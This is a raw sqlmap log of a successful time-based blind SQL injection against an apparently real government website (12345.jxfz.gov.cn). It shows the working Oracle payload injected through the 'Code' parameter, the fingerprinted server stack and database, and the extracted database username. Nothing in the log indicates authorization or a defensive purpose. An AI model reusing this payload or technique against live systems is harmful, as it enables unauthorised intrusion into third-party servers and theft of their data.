 [22:23:02] [INFO] resuming back-end DBMS 'oracle'
[22:23:02] [INFO] testing connection to the target URL
[22:23:02] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Code (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: Code=01%' AND 3813=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(120)||CHR
(86)||CHR(67),5) AND '%'='
---
[22:23:02] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[22:23:02] [INFO] fetching current user
[22:23:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:23:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[22:23:29] [INFO] adjusting time delay to 1 second due to good response times
FZ12345
current user:    'FZ12345'
[22:24:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\12345.jxfz.gov.cn'
[*] shutting down at 22:24:01